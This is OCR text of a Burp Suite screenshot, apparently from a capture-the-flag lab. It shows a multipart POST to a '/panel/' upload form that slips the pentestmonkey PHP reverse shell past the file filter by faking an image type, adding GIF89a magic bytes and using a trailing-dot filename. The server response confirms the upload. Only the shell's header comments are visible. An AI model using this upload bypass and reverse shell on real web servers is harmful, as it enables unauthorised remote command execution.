 Activities Applications Places burp-StartBurp Mar 2 19:56 1
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.171.120 ?
Request
Raw Params Headers Hex
POST /panel/ HTTP/1.1
Host: 10.10.171.120
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.171.120/panel/
Content-Type: multipart/form-data;
boundary=---------------------------19269436064795114242082515104
Content-Length: 5855
Cookie: PHPSESSID=mjp81j1rno7qia7kifuhh10sbi
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------19269436064795114242082515104
Content-Disposition: form-data; name="fileUpload"; filename="php-reverse-shell."
Content-Type: image/jpg
GIF89a;
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 03 Mar 2021 02:56:27 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 839
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="../css/panel.css">
<script src=../"js/maquina_de_escrever.js"></script>
<title>HackIT - Home</title>
</head>
<body>
<div class="first">
<div class="main-div">
<form action="" method="POST" enctype="multipart/form-data">
<p>Select a file to upload:</p>
<input type="file" name="fileUpload" class="fileUpload">
<input type="submit" value="Upload" name="submit">
<p class='success'>O arquivo foi upado com sucesso!</p><a href='../uploads/php-reverse-shell.jpg'>Veja!</a> </form>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,140 bytes | 182 millis